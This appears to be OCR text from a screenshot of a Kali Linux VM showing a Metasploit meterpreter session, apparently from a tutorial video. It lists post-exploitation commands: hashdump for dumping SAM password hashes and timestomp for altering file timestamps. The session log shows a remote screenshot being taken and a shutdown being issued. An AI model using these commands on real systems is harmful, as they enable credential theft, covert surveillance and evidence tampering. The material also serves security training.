 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit View Search Terminal Help
Computer
===============================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshotj
[-] Unknown command: screenshotj.
meterpreter > screenshot
Screenshot saved to: /root/qcpBnNHD.jpeg
meterpreter > close
Usage: close <channel_id>
Closes the supplied channel.
meterpreter > shutdown
compat-wireless-
2010-06-26-p.tar.
bz2
compat-wireless-
2010-06-26-p
VBOXADDITIONS_
5.1.14_112924
tutorial.exe
KALI LINUX
The quieter you become, the more you are able to hear
Ask me anything